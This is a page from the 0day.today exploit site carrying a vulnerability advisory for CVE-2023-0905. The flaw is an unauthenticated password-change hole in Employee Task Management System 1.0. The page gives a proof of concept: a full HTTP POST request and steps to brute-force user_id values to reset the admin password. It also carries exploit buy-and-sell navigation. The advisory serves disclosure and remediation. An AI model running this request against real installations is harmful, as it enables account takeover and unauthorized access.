0day.today - Biggest Exploit Database in the World.

- We use one main domain: http://0day.today
- Most of the materials is completely FREE
- If you want to purchase the exploit / get V.I.P. access or pay for any other service,
you need to buy or earn GOLD
GOLD
Administration of this site uses the official contacts. Beware of impostors!
 We DO NOT use Telegram or any messengers / social networks!
We DO NOT use Telegram or any messengers / social networks!Please, beware of scammers!
- Read the [ agreement ]
- Read the [ Submit ] rules
- Visit the [ faq ] page
- [ Register ] profile
- Get [ GOLD ]
- If you want to [ sell ]
- If you want to [ buy ]
- If you lost [ Account ]
- Any questions [ admin@0day.today ]
- Authorisation page
- Registration page
- Restore account page
- FAQ page
- Contacts page
- Publishing rules
- Agreement page
Mail:
Facebook:
Twitter:
Telegram:
We DO NOT use Telegram or any messengers / social networks!
You can contact us by:
Mail:
Facebook:
Twitter:
Telegram:
We DO NOT use Telegram or any messengers / social networks!
Employee Task Management System 1.0 Privilege Escalation Vulnerability
# Employee Task Management System - Broken Authentication leads to compromise of all application accounts by changing the password ### CVE Assigned: **[CVE-2023-0905](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-0905)** [mitre.org](https://www.cve.org/CVERecord?id=CVE-2023-0905), [nvd.nist.org](https://nvd.nist.gov/vuln/detail/CVE-2023-0905) ### Author Email: > navaidnasari@hotmail.co.uk ### Vendor Homepage: > https://www.sourcecodester.com ### Software Link: > [Employee Task Management System](https://www.sourcecodester.com/php/15383/employee-task-management-system-phppdo-free-source-code.html) ### Version: > v 1.0 ### Broken Authentication: > Broken authentication occurs when the authentication mechanisms in a web application are not implemented correctly, allowing an attacker to bypass them and gain unauthorized access to the application's features and resources. If an attacker is able to exploit broken authentication and gain access to a user's account, they may be able to change the account password, effectively locking the legitimate user out of the system. This is particularly dangerous because if the attacker can compromise one user account, they may be able to use that account to gain access to other accounts and escalate their privileges, potentially compromising the entire system. ### Affected Page: > changePasswordForEmployee.php > On this page, application isn't verifying the authentication/authorization mechanism. Due to that, all the parameters are vulnerable to broken authentication. ### Description: > Broken Authentication allows unauthenticated remote attacker to change password of all application users ### Proof of Concept: > Following steps are involved: 1. Visit the vulnerable page: changePasswordForEmployee.php 2. Type any random password which needs to update against any user id and submit 3. Intercept that request through Burp Suite 4. Request: ``` POST /etms/changePasswordForEmployee.php HTTP/1.1 Host: localhost Content-Length: 277 Cache-Control: max-age=0 sec-ch-ua: "Chromium";v="109", "Not_A Brand";v="99" sec-ch-ua-mobile: ?0 sec-ch-ua-platform: "Windows" Upgrade-Insecure-Requests: 1 Origin: http://localhost Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Sec-Fetch-Site: same-origin Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1 Sec-Fetch-Dest: document Referer: http://localhost/etms/changePasswordForEmployee.php Accept-Encoding: gzip, deflate Accept-Language: en-US,en;q=0.9 Cookie: PHPSESSID=ntknjcf821q2u3h85c14qo1r91 Connection: close user_id=%3Cbr+%2F%3E%0D%0A%3Cb%3EWarning%3C%2Fb%3E%3A++Undefined+variable+%24user_id+in+%3Cb%3EC%3A%5Cxampp%5Chtdocs%5Cetms%5CchangePasswordForEmployee.php%3C%2Fb%3E+on+line+%3Cb%3E34%3C%2Fb%3E%3Cbr+%2F%3E%0D%0A&password=admin%23123&re_password=admin%23123&change_password_btn= ``` 5. because the "user_id" parameter is not set due to missing authentication, so we need to set the user_id manually. By default user_id 1 is for admin and we can use intruder to bruteforce this step with incremental value. Whenever the server will find the correct user_id, it will change the password and log in to the application. 6. Successful exploit screenshots are below (without cookie parameter)    7. Vulnerable Code Snippets:   ### Recommendation: > Whoever uses this CMS, should update the authentication and authorization mechanism on top of the changePasswordForEmployee.php as per their requirement to avoid a Broken Authentication attack Thank you for reading for more demo visit my github: https://github.com/navaidzansari/CVE_Demo # 0day.today [2024-11-14] #





















 Contact us
Contact us
 [
[